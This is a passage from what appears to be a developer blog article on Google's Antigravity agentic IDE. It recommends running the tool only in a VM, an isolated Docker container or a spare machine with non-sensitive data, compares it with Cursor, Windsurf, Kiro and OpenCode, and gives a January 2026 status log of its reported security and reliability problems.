Option A: Virtual Machine (Recommended)

# Using VirtualBox or VMware

1. Create new VM (Ubuntu 22.04 or Windows 11)

2. Allocate 8GB RAM, 50GB disk

3. Install Antigravity inside VM only

4. Do NOT mount host directories

5. Use VM snapshots before each sessionOption B: Docker Container (Advanced)

# Isolate Antigravity in container

docker run -it --rm \

--name antigravity-sandbox \

--network none \ # No network access

-v /path/to/test-code:/workspace:ro \ # Read-only mount

ubuntu:22.04Option C: Separate Machine (Safest)

- Use old laptop or spare desktop

- No access to production networks

- Wipe and reinstall OS after testing

Step 2: Test with Non-Critical Data

Safe test projects:

- ✅ Tutorial code from online courses

- ✅ Open source examples (cloned, not forked)

- ✅ Throwaway prototypes with no business value

- ✅ Generated test data (no real names, emails, API keys)

Never test with:

- ❌ Production code or customer data

- ❌ Proprietary algorithms or trade secrets

- ❌ Files containing API keys, credentials, tokens

- ❌ Personal documents, photos, or backups

Step 3: Evaluate the Orchestration Patterns

Test these Antigravity-specific features:

- Agent Manager: Run 2-3 agents in parallel across different workspaces

- Browser subagent: Verify a simple UI change (button color, form validation)

- Artifacts: Review diffs, diagrams, and screenshots generated

Compare with production-ready alternatives:

- Run the same task in Cursor (Composer mode)

- Run the same task in Windsurf (Cascade mode)

- Measure: speed, accuracy, safety, and your stress level

Step 4: Document Your Findings

Track these metrics:

- Time to complete task (Antigravity vs Cursor vs Windsurf)

- Number of errors encountered

- Number of manual interventions required

- Stress level (1-10): How worried were you about data loss?

Decision criteria:

- If Antigravity is 2x faster but you’re constantly worried → Not worth it

- If Cursor is 20% slower but you sleep well → Use Cursor

- If Windsurf is the same speed and more stable → Use Windsurf

The Realistic Recommendation for Most Developers

For 95% of developers:

Use Cursor for production work and daily development:

- ✅ SOC 2 Type II certified

- ✅ 360,000+ paying customers (proven at scale)

- ✅ Zero data loss incidents

- ✅ Transparent pricing ($20/mo Pro)

- ✅ Excellent semantic search

- ✅ Mature rules system (.cursorrules, AGENTS.md)

When to consider alternatives:

-

Use Kiro when you need spec-driven development with strong change management and auditability (regulated industries, high-risk changes)

-

Use Windsurf when you want a mature IDE-native experience with Cascade agentic mode and fast iteration

-

Use OpenCode when privacy and data sovereignty are critical requirements (self-hosted, no data storage, audit-friendly)

Only use Antigravity for sandboxed experiments where you specifically need to test agent orchestration patterns, and only with:

- ✅ VM or container isolation

- ✅ Non-sensitive data

- ✅ Complete backups

- ✅ Acceptance of “Agent terminated” errors

- ✅ No deadlines or client work

Wait for these before reconsidering Antigravity for production:

- ✅ All critical security vulnerabilities patched and verified by independent researchers

- ✅ “Agent terminated” crisis resolved for paid subscribers

- ✅ Service status page and SLA published

- ✅ Confirmation gates added for destructive operations

- ✅ Path validation implemented (block drive roots)

- ✅ At least 6 months of stable operation with no major incidents

Current status (January 22, 2026): None of the above conditions are met. Antigravity remains experimental software unsuitable for professional use.

Related Resources

- AI-Augmented Development: The Complete Guide - A broader comparison of the 2026 tool landscape with safety considerations.

- React Performance: 4-Step Optimization Framework - Make agents prove performance gains with measurable verification.

- Accessibility for Design Engineers - Verification checklists that prevent “AI shipped it” regressions.

- TypeScript Patterns for React Developers - Strong types make agent output more reliable and reviewable.

January 22, 2026 (Current)

- ✅ Article published with comprehensive security analysis

- ⚠️ Critical security vulnerabilities remain unpatched (no timeline from Google)

- ⚠️ “Agent terminated” crisis ongoing for paid subscribers (8+ days)

- ⚠️ NEW: Claude Opus 4.5 quotas cut by ~60% (1 hour use → 4-7 day lockout)

- ⚠️ No service status page or SLA from Google

- ⚠️ No documentation of quota limits or reset periods

When to reconsider Antigravity:

- ✅ All critical vulnerabilities patched and verified

- ✅ 6+ months of stable operation

- ✅ Service status page and SLA

- ✅ Zero catastrophic failures in that period

Pro tip: Set up Google Alerts for “Antigravity CVE” and “Antigravity security patch” to get notified when vulnerabilities are patched.

The Bottom Line

Antigravity introduces genuinely innovative ideas around agent orchestration, browser automation, and artifact-based workflows. These patterns will likely influence the next generation of agentic IDEs.

However, critical security vulnerabilities, catastrophic failure modes, and widespread reliability issues make it unsuitable for production work. The combination of:

- Multiple critical security vulnerabilities with working exploits (RCE, data exfiltration, no HITL for MCP)

- Confirmed catastrophic failures (data loss incidents)

- Ongoing reliability crisis (paid subscribers unable to use the service for 8+ days)

…confirms that Antigravity is experimental software that should not be used for professional development.

For production work: Use Cursor (SOC 2 certified, 360,000+ paying customers, proven stability) or Windsurf (mature, production-ready).

For spec-driven development: Use Kiro when clarity and auditability matter more than experimental features.

For open source transparency: Use OpenCode when privacy and data sovereignty are critical requirements.

For experimental prototyping only: Use Antigravity in sandboxed environments with non-sensitive data, and only after understanding the security risks and accepting potential data loss.

The future of agentic IDEs is promising, but safety must come first. Speed without guardrails doesn’t ship features faster—it ships disasters faster.

When Antigravity is ready for production, I’ll update this article. Until then, choose tools that won’t delete your drive or leak your API keys.